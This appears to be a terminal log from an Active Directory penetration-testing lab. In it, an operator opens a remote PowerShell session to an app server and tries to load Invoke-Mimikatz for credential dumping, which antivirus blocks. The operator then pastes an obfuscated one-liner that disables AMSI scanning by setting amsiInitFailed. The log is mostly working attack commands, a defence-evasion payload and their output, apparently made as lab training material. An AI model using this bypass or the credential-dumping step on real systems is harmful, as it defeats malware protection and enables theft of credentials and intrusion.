 PS C:\Windows\system32> $sess = New-PSSession -ComputerName dcorp-appsrv.dollarcorp.moneycorp.local
PS C:\Windows\system32> Invoke-Command -FilePath C:\AD\Tools\Invoke-Mimikatz.ps1 -Session $sess
At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
+ PSComputerName : dcorp-appsrv.dollarcorp.moneycorp.local
PS C:\Windows\system32> Enter-PSSession -Session $sess
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents>
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'u
Zx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(
( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}
" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE
} )
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents>